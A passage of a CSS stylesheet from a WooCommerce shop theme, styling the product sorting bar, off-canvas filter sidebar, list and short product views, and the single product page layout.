	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.product-top-sorting .product-sort-view .view{
	margin-right: 10px;
	display: flex;
}
.product-top-sorting .woocommerce-ordering {
    margin-right: 20px;
	margin-bottom: 0;
}
.product-top-sorting .woocommerce-perpage .select-wrap{
	margin: 0;
}
.product-top-sorting .woocommerce-perpage .select-wrap::after{
	right: 15px;
}
.product-top-sorting .select-wrap select{
	background: #fff;
    border-color: #e5e5e5;
	color: #666;
    font-size: 14px;
	padding: 10px 35px 10px 15px;
	cursor: pointer;
}
.product-top-sorting .woocommerce-ordering .select-wrap{
	margin: 0;
}
.product-top-sorting  .select-wrap::after{
	font-size: 11px;
}


/* start full width shop page */ 
#post_sidebar{
	float: left;
}
.full-sildebar .product-top-sorting .product-sort-view,
.offsidebar-left .product-top-sorting .product-sort-view,
.offsidebar-right .product-top-sorting .product-sort-view{
	flex-grow: 0;
	margin-right: 20px;
}
.product-top-sorting .toggle-filter{
	display: flex;
	align-items: center;
    justify-content: end;
	order: 2;
	margin-left: 15px;
}
.product-top-sorting .filter{
    position: relative;
    font-size: 14px;
    color: #666;
	cursor: pointer;
	border: 1px solid var(--border-color);
	padding: 10px 15px;
}
.product-top-sorting .filter:hover{
	color: var(--secondary-color-hv-text);
}
.product-top-sorting .filter .fa-align-right{
	font-size: 13px;
    margin: 0 0 0 10px;
}
.full-sildebar #post_sidebar{
	display: none;
}
.full-sildebar #post_sidebar .widget-area{
	display: flex;
	flex-flow: row wrap;
	margin: 30px -20px;
}

/* end full width shop page */ 

/* start offslidebar shop page */ 
.offside{
	float: left;
	width: 100%;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 999;
	visibility: hidden;
}
.filter-toggle .offside{
	visibility: visible;
}
.offside .widget-area{
	position: absolute;
	top: 0;
	bottom: 0;
	width: 320px;
	background: #fff;
	padding: 5% 30px 30px;
	overflow: auto;
	scrollbar-width: thin;
	scrollbar-color:#a0a0a0 #f5f5f5;
	height: 100vh;
}
.offside .widget-area::-webkit-scrollbar-track {
    background-color: #d7d7d7;
}
.offside .widget-area::-webkit-scrollbar-thumb {
    background-color: #a0a0a0;
}
.offside .widget-area::-webkit-scrollbar {
	width:6px;
}
.offside .widget-area .filter-close{
	position: absolute;
	right: 20px;
	left: auto;
	top: 40px;
	bottom: auto;
	cursor: pointer;
}
.offside .widget-area .filter-close::after{
	content: '\f00d';
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
	color: #28282a;
}
.offside.offside-left .widget-area{
	right: auto;
	left: 0;
	transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    -moz-transition: all 500ms ease-in-out 0s;
    -o-transition: all 500ms ease-in-out 0s;
    -ms-transition: all 500ms ease-in-out 0s;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
}
.offside.offside-right .widget-area{
	right: 0;
	left: auto;
	transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    -moz-transition: all 500ms ease-in-out 0s;
    -o-transition: all 500ms ease-in-out 0s;
    -ms-transition: all 500ms ease-in-out 0s;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
}
.filter-toggle .offside.offside-left .widget-area,
.filter-toggle .offside.offside-right .widget-area{
	transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
}
/* end offslidebar shop page */ 

/* start shop product-layout-default */
.product-layout-default .products.columns-6 .thumbnail-wrap .wrap-rate .star-rating{
	font-size: 12px;
	width: 70px;
}
.woocommerce-shop.product-layout-default .products.columns-6 .product .content-wrap .woocommerce-loop-product__title{
	margin: 0 0 4px;
	font-size: 13px;
}
.woocommerce-shop.product-layout-default .products.columns-6 .product .content-wrap .product-attribute-wrap{
	margin: 0 0 3px;
}
.woocommerce-shop.product-layout-default .products.columns-6 .product .product-button{
	font-size: 13px;
	padding-left: 14px;
}
.woocommerce-shop.product-layout-default .products.columns-6 .product .quantity input.qty,
.woocommerce-shop.product-layout-default .products.columns-5 .product .quantity input.qty{
	width: 25px;
	font-size: 12px;
}
/*.woocommerce-shop.product-layout-default .products.columns-6 .product .quantity .qty_button,
.woocommerce-shop.product-layout-default .products.columns-5 .product .quantity .qty_button{
	height: 30px;
	width: 15px;
	font-size: 14px;
}*/
.woocommerce-shop.product-layout-default .products.columns-6 .product .product-button-wrap .btn-hv a{
	height: 35px;
	width: 35px;
}
.woocommerce-shop.product-layout-default .products.columns-6 .product .product-button-wrap .btn-hv a::before{
	font-size: 11px;
}

.woocommerce-shop.product-layout-default .products.columns-5 .product .product-button-wrap .btn-hv a{
	height: 40px;
	width: 40px;
}
.woocommerce-shop.product-layout-default .products.columns-5 .product .product-button-wrap .btn-hv a::before{
	font-size: 13px;
}

.woocommerce-shop.product-layout-default .products.columns-4 .product .quantity .qty_button{
	height: 35px;
}
.woocommerce-shop.product-layout-default .products.columns-4 .product .quantity input.qty{
	width: 30px;
}
.woocommerce-active.woocommerce-shop .shop-sildebar .sildebar-filter .widget{
	border: none;
	padding: 0;
	border-bottom: 1px solid var(--border-color);
	padding: 0 0 35px;
	margin: 0 0 40px;
}
.woocommerce-active.woocommerce-shop .shop-sildebar .sildebar-filter .widget.widget_price_filter{
	padding: 0 0 50px;
}
.woocommerce-active.woocommerce-shop .shop-sildebar .sildebar-filter .widget:last-child{
	border: none;
	padding: 0;
}
.woocommerce-active.woocommerce-shop .shop-sildebar .sildebar-filter .widget_layered_nav_filters{
	border: none;
	background: #f5f5f5;
	padding: 20px;
}
body.woocommerce-active.woocommerce-shop #primary .shop-sildebar .sildebar-filter .widget_layered_nav_filters ul li:last-child{
	margin: 0;
}
/* end shop product-layout-default */


.woocommerce-shop .site-main .products.columns-6 .product .nora-sale .label{
	font-size: 11px;
	padding: 1px 8px;
}
.woocommerce-shop .site-main .products.columns-6 .product .nora-sale .onsale{
	font-size: 12px;
}
.woocommerce-shop .site-main .products.columns-6 .product .timer{
	padding: 0 10px;
	height: 30px;
}
.woocommerce-shop .site-main .products.columns-6 .product .timer svg{
	font-size: 12px;
	margin-right: 8px;
}
.woocommerce-shop .site-main .products.columns-6 .product .timer .saleend{
	font-size: 11px;
}
.woocommerce-shop .products.columns-6 .product .thumbnail-wrap .quantity input.qty{
	font-size: 12px;
}
.woocommerce-shop .products.columns-6 .product .thumbnail-wrap .quantity .qty_button{
	height: 30px;
}
.woocommerce-shop .shop-nosildebar .products.columns-6 .product .thumbnail-wrap .quantity .qty_button{
	height: 35px;
	width: 20px;
}
.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .wrap-rate,
.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .wrap-rate{
	width: 90px;
	height: 25px;
}
.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .wrap-rate .star-rating
.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .wrap-rate .star-rating{
	font-size: 10px;
	width: 60px;
	height: 18px;
}
.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a::before, 
.woocommerce-shop.product-layout-classic .products.columns-6 .product .thumbnail-wrap .button-wrap .product-button::before{
	font-size: 10px;
}
.woocommerce-shop.product-layout-classic .products.columns-6 .product .content-wrap .price{
	font-size: 12px;
}
.woocommerce-shop.product-layout-classic .products.columns-6 .product .content-wrap .woocommerce-loop-product__title,
.woocommerce-shop.product-layout-classic .products.columns-5 .product .content-wrap .woocommerce-loop-product__title{
	margin: 0 0 4px;
}
.woocommerce-shop .products.columns-6 .product .content-wrap .product-attribute-wrap .list_color_attr .list_product_color,
.woocommerce-shop.product-layout-classic .products.columns-5 .product .content-wrap .product-attribute-wrap .list_color_attr .list_product_color{
	height: 10px;
	width: 10px;
}
.woocommerce-shop .products.columns-6 .product .content-wrap .product-attribute-wrap .list_size_attr,
.woocommerce-shop.product-layout-classic .products.columns-5 .product .content-wrap .product-attribute-wrap .list_size_attr{
	font-size: 10px;
	padding-left: 6px;
	margin-left: 2px;
}
.select2-results .select2-results__options .select2-results__option{
	padding: 5px 10px;
	font-size: 14px;
}
.select2-container--default .select2-dropdown .select2-results .select2-results__option--highlighted[aria-selected], 
.select2-container--default .select2-dropdown .select2-results .select2-results__option--highlighted[data-selected]{
	color: #111;
	background: #ddd;
}

/* -------------- end shop page ----------------- */

/* -------------- start list view ----------------- */
.woocommerce-active.woocommerce-shop .site-main .products.list-view .product{
	width: 100%;
}
.short-view .list-thumnail-wrap,
.list-view .list-thumnail-wrap{
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
}
.woocommerce-shop.woocommerce-shop .products.short-view .product .list-content-wrap .woocommerce-loop-product__title,
.woocommerce-shop.woocommerce-shop .products.list-view .product .list-content-wrap .woocommerce-loop-product__title{
	font-size: 16px;
	margin: 0 0 8px;
	font-weight: 500;
}
.woocommerce-shop.woocommerce-shop .products.list-view .product .list-content-wrap .wrap-rate{
	margin: 0 0 8px;
}
.short-view .list-content-wrap .wrap-rate,
.short-view .list-content-wrap p,
.short-view .list-content-wrap .product-button,
.short-view .list-cart-wrap .quantity-list,
.list-view .list-content-wrap .wrap-rate,
.list-view .list-content-wrap p,
.list-view .list-content-wrap .product-button,
.list-view .list-cart-wrap .quantity-list{
    float: left;
    width: 100%;
	margin: 0 0 10px;
}
.list-view .list-content-wrap .timer,
.list-view .list-content-wrap .product-button-wrap,
.list-view .list-cart-wrap .quantity{
	float: left;
	width: auto;
}
body .list-view .product:hover .nora-sale span{
	transform:none;
	opacity: 1;
}
.woocommerce-shop .site-main .products.short-view .product .timer,
.woocommerce-shop .site-main .products.list-view .product .timer{
	padding: 0;
	background: rgba(255,255,255,0.9);
	width: 180px;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	/* box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.08); */
	border: 1px solid #e5e5e5;
	margin: 0 0 12px;
}
.woocommerce-shop .site-main .products.short-view .product .timer .saleend,
.woocommerce-shop .site-main .products.list-view .product .timer .saleend{
	margin: 0;
	font-size: 12px;
	width: auto;
	color: var(--primary-color-text);
	font-weight: 500;
	letter-spacing: 2px;
}
.woocommerce-shop .site-main .products.short-view .product .timer > svg,
.woocommerce-shop .site-main .products.list-view .product .timer > svg {
	color: var(--primary-color-text);
	margin: 0 8px 0 0;
}
.short-view .list-cart-wrap .quantity,
.list-view .list-cart-wrap .quantity{
	width: auto;
	position: static;
}
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button{
	position: static;
	font-size: 15px;
	background: var(--primary-color-text);
	box-shadow: 0 1px 6px 0 rgb(0 0 0 / 10%);
	height: auto;
	width: auto;
	max-width: 150px;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding: 10px 30px 10px 50px;
	color: #fff;
}
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button::before,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button::before{
	left: 30px;
	color: #fff;
}
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_grouped,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button.product_type_grouped,
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_variable,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button.product_type_variable{
	padding: 10px 20px 10px 40px;
}
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_grouped::before,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button.product_type_grouped::before,
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_variable::before,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button.product_type_variable::before{
	left: 25px;
}
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button:hover,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button:hover{
	color: #fff;
}
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button::after,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button::after{
	content: '';
	background: var(--primary-bg-hv-color);
	height: 100%;
	width: 0;
	position: absolute;
	transition: .3s cubic-bezier(.785, .135, .15, .86);
	-webkit-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-moz-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-o-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-ms-transition: .3s cubic-bezier(.785, .135, .15, .86);
	top: 0;
	left: auto;
	right: 0;
	display: block;
	z-index: -1;
}
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button:hover::after,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button:hover::after{
	width: 100%;
	right: auto;
	left: 0;
}
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button:hover,
.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button:hover::before,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button:hover,
.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button:hover::before{
	color: var(--secondary-color-hv-text);
	z-index: 1;
}
.woocommerce-shop.woocommerce-shop .products.list-view .product .list-content-wrap .product-attribute-wrap .list_size_attr{
	font-size: 14px;
	padding-left: 10px;
	margin-left: 8px;
}
.woocommerce-shop.woocommerce-shop .products.list-view .product .list-content-wrap .product-attribute-wrap .list_size_attr .list_product_size{
	padding: 0 5px;
}
.woocommerce-shop.woocommerce-shop .products.list-view .product .list-content-wrap .product-attribute-wrap .list_size_attr::before{
	height: 16px;
}
.short-view .list-content-wrap p,
.list-view .list-content-wrap p {
    font-size: 14px;
}
.woocommerce-shop .short-view section.product:hover .nora-sale span,
.woocommerce-shop .short-view .product:hover .list-content-wrap span.price,
.woocommerce-shop .short-view .product .list-cart-wrap .quantity,
.woocommerce-shop .short-view .product .product-button,
.woocommerce-shop .list-view .product:hover .list-content-wrap span.price,
.woocommerce-shop .list-view .product .list-cart-wrap .quantity,
.woocommerce-shop .list-view .product .product-button{
	transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-o-transform: translateX(0px);
	-ms-transform: translateX(0px);
	opacity: 1;
}
.list-view .product .wrap-rate .star-rating{
	font-size: 12px;
	width: 72px;
	letter-spacing: 1px;
}
.list-view .product-content-wrap .list-content-wrap .price,
.list-view .product-content-wrap .list-content-wrap .timer{
	margin: 0 0 12px;
}
.woocommerce-shop .products.list-view .product .product-content-wrap .list-content-wrap .product-attribute-wrap{
	margin: 0 0 6px;
}
.woocommerce-shop.product-layout-morden .products.list-view .product .product-content-wrap .list-content-wrap .product-attribute-wrap{
	position: static;
	justify-content: start;
}
.woocommerce-shop .products.list-view .product .product-content-wrap .list-content-wrap span.price{
	font-size: 15px;
}
.woocommerce-shop .products.list-view .product .list-cart-wrap .quantity .qty_button{
	height: 40px;
	width: 35px;
	font-size: 15px;
}
.woocommerce-shop .products.list-view .product .list-cart-wrap .quantity input.qty{
	width: 75px;
	font-size: 14px;
}
.short-view .product-content-wrap .list-cart-wrap .product-button-wrap,
.list-view .product-content-wrap .list-cart-wrap .product-button-wrap{
	float: left;
	width: 100%;
	display: flex;
	justify-content: center;
}
.short-view .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv,
.list-view .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv{
	float: none;
	display: inline-block;
	width: auto;
	margin: 0 0 5px;
}
.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a,
.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a{
	height: 44px;
	width: 44px;
}
.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a::before,
.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a::before{
	font-size: 14px;
}
.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv,
.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv{
	background: #fff;
	box-shadow: 0 1px 6px 0 rgb(0 0 0 / 10%);
	margin: 0 4px;
	float: left;
}
.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .cart-button-list .cart-wrap{
	margin-right: 4px;
}
.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv::before,
.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv::before{
	display: none;
}
.woocommerce-shop .list-view .product .list-cart-wrap .quantity-list{
	float: left;
	width: 100%;
	display: flex;
	justify-content: center;
}
.short-view .product .list-content-wrap,
.list-view .product .list-content-wrap{
	margin: 0;
	display: flex;
}
.list-view .product .list-content-wrap .list-cart-wrap{
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 35%;
	padding: 0 10px;
	float: right;
}
.shop-nosildebar .list-view .product .list-content-wrap .list-cart-wrap{
	flex-direction: row;
}
.short-view .product .list-content-wrap .list-cart-wrap .cart-button-list,
.list-view .product .list-content-wrap .list-cart-wrap .cart-button-list{
	display: flex;
    flex-direction: column;
    align-items: center;
}
.list-view .product .list-content-wrap .list-content{
	width: 75%;
	padding: 0 10px 0 0;
	float: left;
}
.list-description,
.list-timer{
	float: left;
	width: 100%;
}
.woocommerce-shop .short-view .product .list-cart-wrap .quantity,
.woocommerce-shop .list-view .product .list-cart-wrap .quantity{
	border: 1px solid #e5e5e5;
}
.product-layout-morden .list-view .wrap-rate{
	display: block;
}
.product-layout-morden .list-view .product-content-wrap .list-content-wrap .product-button-wrap{
	transform:none;
	opacity: 1;
}
/* -------------- end list view ----------------- */

/* -------------- start short view ----------------- */

.woocommerce-active.woocommerce-shop .site-main .products.short-view .product{
	width: 100%;
}
.short-view .product .list-content-wrap .list-price,
.short-view .product .list-content-wrap .list-cart-wrap{
	padding: 0 15px;
}
.short-view .product .list-content-wrap .list-price{
	text-align: center;
}
.short-view .product .list-content-wrap .list-cart-wrap .quantity-list{
	float: left;
	width: 100%;
	display: flex;
	justify-content: center;
}
.short-view .product .list-content-wrap .list-cart-wrap .quantity-list .quantity{
	float: none;
	display: inline-block;
	width: auto;
	position: static;
}
.short-view .product .list-content-wrap .list-cart-wrap .quantity-list .quantity .qty_button{
	height: 40px;
	width: 35px;
}
.woocommerce-shop .short-view .product .list-content-wrap .list-cart-wrap .quantity-list .quantity input.qty{
	width: 70px;
}
.short-view .product .list-content-wrap .list-cart-wrap .cart-button-list{
	margin: 5px 0 0;
	float: left;
	width: 100%;
}
.short-view .list-content-wrap .list-content .stock-progress,
.short-view .list-content-wrap .list-content .product-estimate{
	display: none;
}
.short-view .product .list-content-wrap .list-price .price{
	margin: 0;
}

/* -------------- end short view ----------------- */

/* -------------- start nosildebar list view ----------------- */
.shop-nosildebar {
	padding: 0 25px;
}
.woocommerce-active.woocommerce-shop .site-main .shop-nosildebar .products.list-view .product{
	width: 50%;
	float: left;
}
.shop-nosildebar .list-view .product .list-content-wrap .list-content,
.shop-nosildebar .list-view .product .list-content-wrap .list-cart-wrap{
	float: left;
	width: 100%;
}
.shop-nosildebar .list-view .product .list-content-wrap .list-cart-wrap{
	align-items: start;
	padding: 0;
}
.woocommerce-shop .shop-nosildebar .list-view .product .list-cart-wrap .quantity-list{
	justify-content: start;
	margin: 0;
	width: auto;
}
.shop-nosildebar .list-view .product .list-content-wrap{
	display: block;
	width: 58.33333333%;
}
.shop-nosildebar .list-view .product .thumbnail-wrap{
	width: 41.66666667%;
}
.shop-nosildebar .list-view .product .list-content-wrap .list-content{
	padding: 0;
}
.shop-nosildebar .list-view .product .list-content-wrap .list-cart-wrap .cart-button-list{
	float: none;
    width: auto;
    display: inline-block;
	margin: 0 0 0 10px;
}
.shop-nosildebar .list-view .product .list-content-wrap .list-cart-wrap .cart-button-list .product-button-wrap{
	float: left;
	width: auto;
	display: block;
}
.shop-nosildebar .list-view .product-content-wrap .list-content-wrap .price{
	margin: 0 0 10px;
}
.woocommerce-shop .shop-nosildebar .products.list-view .product .list-cart-wrap .quantity .qty_button{
    width: 25px;
}
.woocommerce-shop .shop-nosildebar .products.list-view .product .list-cart-wrap .quantity input.qty{
	width: 25px;
}
.woocommerce-shop .shop-nosildebar .products.list-view .product .list-cart-wrap .product-button,
.shop-nosildebar .list-view .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv{
	margin: 0;
}
/* -------------- end nosildebar list view ----------------- */

/* -------------- start single product page ----------------- */
	.single-product .summary.entry-summary{
		padding: 15px 0 0 30px;
	}
	.single-product.thumbnail-slider-style1 .left-slider .summary.entry-summary{
		padding-left: 50px;
	}
	.single-product .products.grid-view section.product .thumbnail-wrap .product-button-wrap .compare.btn-hv .product.compare-button{
		width: 100%;
		margin: 0;
		padding: 0;
	}
	.single-product .entry-summary{
		margin: 0;
	}
	.single-product .woocommerce-product-details__short-description,
	.single-product .summary .cart,
	.single-product .summary .cart .single_add_to_cart_button,
	.single-product .product-button-wrap,
	.single-product .woocommerce-tabs,
	.single-product .woocommerce-tabs ul,
	.single-product .woocommerce-tabs .woocommerce-Tabs-panelm,
	.single-product .progress-bar,
	.single-product .product-360-button,
	.single-categories,
	.single-product .entry-summary,
	.single-product .recently-viewed,
	.single-product .stock-progress,
	.single-product .stock-progress span,
	.single-product .product-estimate,
	.single-product .woocommerce-tabs .woocommerce-Tabs-panel{
		float: left;
		width: 100%;
	}
	.single-product .summary .cart{
		width: auto;
	}
	.single-product .woocommerce-tabs{
		border-top: 1px solid #e5e5e5;
		border-bottom: 1px solid #e5e5e5;
		padding: 0 0 20px;
		margin: 70px 0;
	}
	.single-product .woocommerce-tabs ul.tabs{
		display: flex;
		justify-content: center;
		border-bottom: 1px solid var(--border-color);
		margin: 0 0 10px;
	}
	.single-product .woocommerce-tabs ul.tabs li a{
		padding: 20px;
		font-family: var(--primary-font);
		font-weight: 500;
		font-size: 18px;
		position: relative;
		color: #666;
		letter-spacing: 1px;
	}
	.font-marcellus .single-product .woocommerce-tabs ul.tabs li a,
	.font-marcellus.single-product .woocommerce-tabs ul.tabs li a{
		font-family: var(--primary-font2);
	}
	.single-product .woocommerce-tabs ul.tabs li a:hover,
	.single-product .woocommerce-tabs ul.tabs li.active a{
		color: var(--primary-color-text);
	}
	.single-product .woocommerce-tabs ul.tabs li a::after{
		content: "";
		left: 0px;
		right: 0;
		position: absolute;
		top: auto;
		bottom: 0px;
		height: 2px;
		z-index: -1;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		width: 0;
		background: var(--primary-bg-color);
		margin: auto;
	}
	.single-product .woocommerce-tabs ul.tabs li.active a::after,
	.single-product .woocommerce-tabs ul.tabs li a:hover::after{
		width: 55%;
	}
	.single-product .summary .cart .single_add_to_cart_button{
		position: static;
		text-align: left;
	}
	.elementor-editor-active .elementor-element.elementor-widget-empty{
		background:none;
	}
	.single-product .product .entry-summary .product-button,
	.single-product .product .entry-summary .quantity{
		position: relative;
		float: left;
		width: auto;
	}
	.single-product .product .entry-summary .quantity{
		border: 1px solid var(--border-color);
	}
	#yith-quick-view-modal .single-product .product .entry-summary .quantity .qty_button:hover{
		background: #f5f5f5;
	}
	#yith-quick-view-modal .single-product .product .entry-summary .quantity .qty{
		background: none;
		width: 30px;
	}
	#yith-quick-view-modal .single-product .product .entry-summary .quantity{
		border: 1px solid #e5e5e5;
		background: none;
	}
	.single-product .product .entry-summary .quantity .qty_button{
		width: 35px;
		height: 50px;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.single-product .product .entry-summary .quantity .qty_button:hover {
		background: #f5f5f5;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.single-product .single-product-thumbnail{
		float: left;
		width: 100%;
		position: relative;
	}
	.single-product .single-product-thumbnail .images{
		float: left;
		width: 100%;
	}
	.single-product .product:hover .nora-sale span{
		opacity: 1;
	}
	.single-product-thumbnail .flex-direction-nav li{
		list-style: none;
	}
	.single-product .entry-summary .list-timer .timer{
		background: var(--background-color);
		width: 280px;
		height: 50px;
		display: flex;
		justify-content: center;
		align-items: center;
		margin: 0 0 35px;
		box-shadow: 0px 3px 3px 1px rgba(0, 0, 0, 0.06);
		color: var(--primary-color-text);
	}
	.single-product .buy-now-wrap .button:hover::before,
	.single-product .buy-now-wrap .button:hover{
		color: #fff;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	.single-product .list-timer .timer svg{
		margin: 0 10px 0 0;
	}
	.single-product .buy-now-wrap .button.btn-primary::after{
		background: #111;
	}
	.single-product .product .entry-summary .cart-wrap .product_type_variable.disable,
	.single-product .buy-now-wrap .button.product_type_variable{
		pointer-events: none;
		opacity: 0.4;
	}
	.single-product .entry-summary .list-timer .timer .saleend{
		margin: 0;
		font-size: 17px;
		width: auto;
		font-weight: 500;
		letter-spacing: 2px;	  
	}
	.single-product .woocommerce-product-details__short-description p{
		margin: 0;
	}
	.single-product .product-estimate{
		font-size: 14px;
	}
	.single-product .product-estimate .delivery-shipping-wrap .estimated-delivery,
	.single-product .product-estimate .delivery-shipping-wrap .free-shipping{
		display: flex;
		align-items: center;
		position: relative;
		padding: 0 0 0 25px;
		flex-grow: 1;
		flex-basis: 0;
	}
	.single-product .product-estimate .delivery-shipping-wrap .estimated-delivery{
		margin: 0 0 5px;
		padding: 0 0 0 20px;
	}
	.single-product .product-estimate .delivery-shipping-wrap .estimated-delivery p,
	.single-product .product-estimate .delivery-shipping-wrap .free-shipping p{
		margin: 0;
	}
	.single-product .product-estimate .delivery-shipping-wrap .free-shipping::after{
		position: absolute;
		content: '\f48b';
		font-family: 'Font Awesome 5 Free';
		font-weight: 600;
		left: 0;
		right: auto;
		top: 0;
		bottom: 0;
		margin: auto;
		font-size: 14px;
		color: #28282a;
	}
	.single-product .product-estimate .delivery-shipping-wrap .estimated-delivery::after{
		position: absolute;
		content: '\f3c5';
		font-family: 'Font Awesome 5 Free';
		font-weight: 600;
		left: 0;
		right: auto;
		top: 0;
		bottom: 0;
		margin: auto;
		font-size: 14px;
		color: #28282a;
	}
	.single-product .stock-progress span.stock-progress-wrap{
		font-size: 14px;
		margin: 0 0 6px;
	}
	.single-product .summary .product-button-hv{
		float: left;
		width: auto;
	}
	.single-product .woocommerce-product-attributes .woocommerce-product-attributes-item td p{
		margin: 0;
	}
	.single-product .entry-summary .woocommerce-product-rating{
		display: flex;
		align-items: center;
		margin: 0 0 20px;
		float: left;
		width: 100%;
	}
	.single-product .entry-summary .woocommerce-review-link{
		font-size: 14px;
		position: relative;
	}
	.single-product .entry-summary .star-rating+.woocommerce-review-link{
		margin: 0 0 0 15px;
		padding: 0 0 0 15px;
		color: #666;
	}
	.single-product .entry-summary .star-rating+.woocommerce-review-link:hover{
		color: var(--secondary-color-hv-text);
	}
	.single-product .entry-summary .star-rating+.woocommerce-review-link::before{
		content: '';
		position: absolute;
		height: 14px;
		width: 1px;
		left: 0;
		right: auto;
		top: 0;
		bottom: 0;
		background: var(--border-color);
		margin: auto;
	}
	.single-product .entry-summary .woocommerce-tabs .star-rating+.woocommerce-review-link::before,
	.single-product .entry-summary .woocommerce-tabs .star-rating+.woocommerce-review-link::after{
		content: none;
	}
	.single-product .single-product-content .entry-summary .reviews_tab .woocommerce-review-link{
		margin: 0;
		padding: 0;
		border: none;
	}
	.single-product .product_meta{
		float: left;
		width: 100%;
		margin: 30px 0;
		border-top: 1px solid var(--border-color);
		border-bottom: 1px solid var(--border-color);
		padding: 30px 0;
	}
	.single-product .product_meta .tagged_as,
	.single-product .product_meta .sku_wrapper,
	.single-product .product_meta .single-categories{
		margin: 0 0 8px;
	}
	.single-product .product_meta .sku_wrapper,
	.single-product .product_meta .posted_in,
	.single-product .product_meta .tagged_as{
		font-size: 15px;
		font-weight: 500;
		color: var(--primary-color-text);
		float: left;
		width: 100%;
	}
	.single-product .product_meta .sku_wrapper,
	.single-product .product_meta .posted_in{
		padding-right: 10px;
	}
	.single-product .product_meta .single-categories{
		float: left;
		width: 50%;
	}
	.single-product .product_meta .posted_in a,
	.single-product .product_meta .sku_wrapper .sku,
	.single-product .product_meta .tagged_as a{
		font-weight: 400;
		color: #666;
		margin: 0 0 0 5px;
		font-size: 14px;
	}
	.progress-bar span {
		background: var(--primary-bg-color);
		height: 5px;
	}
	.single-product .progress-bar{
		width: 100%;
		background: #e5e5e5;
	}
	.stock-progress .progress-bar{
		margin: 10px 0 0;
		background: rgba(0, 0, 0, 0.1);
	}
